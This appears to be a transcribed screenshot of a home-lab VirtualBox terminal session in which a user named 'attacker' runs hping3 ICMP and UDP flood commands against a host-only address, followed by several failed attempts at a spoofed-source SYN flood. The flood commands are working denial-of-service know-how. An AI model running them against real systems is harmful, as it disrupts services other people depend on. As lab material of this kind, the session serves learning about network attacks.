 Ubuntu-DDoS-VM [Running] - Oracle VirtualBox
File Machine View Input Devices Help
attacker@ddosvm:~$ sudo hping3 --icmo --flood 192.198.56.1
hping3: unrecognized option `--icmo'
Try hping3 --help
attacker@ddosvm:~$ sudo hping3 --icmp --flood 192.198.56.1
HPING 192.198.56.1 (enp0s3 192.198.56.1): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.198.56.1 hping statistic ---
1518288 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attacker@ddosvm:~$ sudo hping3 --udp --flood 192.198.56.1
HPING 192.198.56.1 (enp0s3 192.198.56.1): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.198.56.1 hping statistic ---
3871947 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attacker@ddosvm:~$ sudo hping3 --udp --flood 192.198.56.1
HPING 192.198.56.1 (enp0s3 192.198.56.1): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.198.56.1 hping statistic ---
1315450 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
attacker@ddosvm:~$ sudo hping3 -S 80 -i u100000 -rand-source 192.168.56.1
hping3: option requires an argument -- a
Try hping3 --help
attacker@ddosvm:~$ sudo hping3 -s 80 -i u100000 -rand-source 192.168.56.1
hping3: option requires an argument -- a
Try hping3 --help
attacker@ddosvm:~$ sudo hping3 -s -p 80 -i u100000 -rand-source 192.168.56.1
hping3: option requires an argument -- a
Try hping3 --help
attacker@ddosvm:~$ sudo hping3 -S -p 80 -i u100000 -rand-source 192.168.56.1
hping3: option requires an argument -- a
Try hping3 --help
attacker@ddosvm:~$
Right Ctrl